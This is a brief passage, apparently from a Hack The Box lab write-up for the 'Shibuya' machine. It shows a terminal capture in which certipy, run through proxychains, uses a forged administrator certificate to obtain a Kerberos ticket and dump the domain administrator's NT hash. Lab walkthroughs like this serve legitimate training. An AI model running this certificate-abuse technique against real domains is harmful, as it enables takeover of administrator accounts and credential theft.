 ┌─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya]
└──╼ #proxychains certipy auth -pfx '_admin.pfx' -dc-ip 10.129.234.42 -ns 10.129.234.42  -domain shibuya.vl
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.17
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: '_admin@shibuya.vl'
[*]     SAN URL SID: 'S-1-5-21-87560095-894484815-3652015022-500'
[*]     Security Extension SID: 'S-1-5-21-87560095-894484815-3652015022-500'
[*] Using principal: '_admin@shibuya.vl'
[*] Trying to get TGT...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.129.234.42:88  ...  OK
[*] Got TGT
[*] Saving credential cache to '_admin.ccache'
[*] Wrote credential cache to '_admin.ccache'
[*] Trying to retrieve NT hash for '_admin'
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.129.234.42:88  ...  OK
[*] Got hash for '_admin@shibuya.vl': aad3b435b51404eeaad3b435b51404ee:bab5b2a004eabb11d865f31912b6b430